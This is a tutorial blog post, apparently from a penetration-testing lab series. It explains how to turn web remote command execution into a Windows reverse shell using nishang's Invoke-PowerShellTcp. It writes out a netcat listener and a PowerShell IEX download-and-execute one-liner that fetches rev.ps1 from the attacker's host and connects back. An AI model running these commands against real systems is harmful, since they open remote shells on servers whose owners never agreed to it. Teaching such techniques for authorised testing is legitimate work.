Hi there,
I am going to write about the reverse shell as the next step after we can upload the RCE web page to the server.
The question is why should we get reverse shell when we can actually do remote command execution at the server. The answer is just to get more flexibility to do the next step such as privilege escalation or finding information in the server.
Lets start doing this process. As I mentioned in the previous post that I going to use nishang powershell framework to do the reverse shell. I choose nishang powershell because of its simplicity.
Nishang is an open source framework and collection of powerful PowerShell scripts and payloads that you can use during penetration testing audit, post exploitation phase or other stages of offensive security auditing. Nishang is useful during various phases of a security auditing process and has many scripts categorized into logical categories such as information gathering, scanning, privilege elevation etc. [https://n0where.net/powershell-penetration-testing-framework-nishang]
You can find the detail description of this framework at https://n0where.net/powershell-penetration-testing-framework-nishang
There are two ways of getting nishang, If you use kali linux then it is available at /usr/share/nishang or you can download from github https://github.com/samratashok/nishang
drwxr-xr-x 2 root root 4096 Sep 20 12:34 ActiveDirectory
drwxr-xr-x 2 root root 4096 Sep 20 12:34 Antak-WebShell
drwxr-xr-x 2 root root 4096 Sep 20 12:34 Backdoors
drwxr-xr-x 2 root root 4096 Sep 20 12:34 Bypass
drwxr-xr-x 2 root root 4096 Sep 20 12:34 Client
drwxr-xr-x 2 root root 4096 Sep 20 12:34 Escalation
drwxr-xr-x 2 root root 4096 Sep 20 12:34 Execution
drwxr-xr-x 2 root root 4096 Sep 20 12:34 Gather
drwxr-xr-x 2 root root 4096 Sep 20 12:34 Misc
drwxr-xr-x 2 root root 4096 Sep 20 12:34 MITM
-rw-r–r– 1 root root 929 Nov 12 2017 nishang.psm1
drwxr-xr-x 2 root root 4096 Sep 20 12:34 Pivot
drwxr-xr-x 2 root root 4096 Sep 20 12:34 powerpreter
drwxr-xr-x 2 root root 4096 Sep 20 12:34 Prasadhak
drwxr-xr-x 2 root root 4096 Sep 20 12:34 Scan
drwxr-xr-x 2 root root 4096 Sep 20 12:34 Shells
drwxr-xr-x 2 root root 4096 Sep 20 12:34 Utility
There are a lot of powershell script that you can use as mentioned above. I am going to use Invoke-PowerShellTcp.ps1 that available in the directory Shells.
root@dragon:/usr/share/nishang/Shells# cat Invoke-PowerShellTcp.ps1
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
There are many types of reverse shell can be made, I pick Invoke-PowerShellTcp to create TCP reverse shell. You can also use Bind but the limitation of this that we should initiate the connection to the server in order to get the shell and for sure it is easier to be detected by Blue team because there are connection that destined to the server using port that is not common.
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Change the IPAddress to your computer ip address and port to the number you like. In order to use the script, you can copy the line above to the very below line of the file just like this https://github.com/rioasmara/wordpress/blob/master/rev.ps1

Now, the next step is to deliver this powershell to the server by using the remote command execution that we have in the server.
There are 3 things that you should prepare for this action are
- Prepare the local web server to enable remote server to download the rev.ps1, you can use python script to create HTTP Server using the command python -m SimpleHTTPServer 80
- You should create an NC server to receive the reverse shell connection initiated by our rev.ps1 powershell. You can use this command nc -nlvp 9001 .The port 9001 shall match the one that you specified in the nishang Invoke-PowerShellTcp.ps1
- Invoke powershell download file and execution using the remote command execution from the web

powershell “IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.73/rev.ps1′)”
Here are the 3 steps above

Boom, We are now connected with the reverse shell. We execute the 3rd point command in the web in order to download our rev.ps1 file to the server and directly invoke the TCP reverse shell that connect to our NC server. You can now directly interact with the server shell like the image below

I will post on how to do the privilege escalation process. Meanwhile you can use the shell to explore the server and do enumeration.
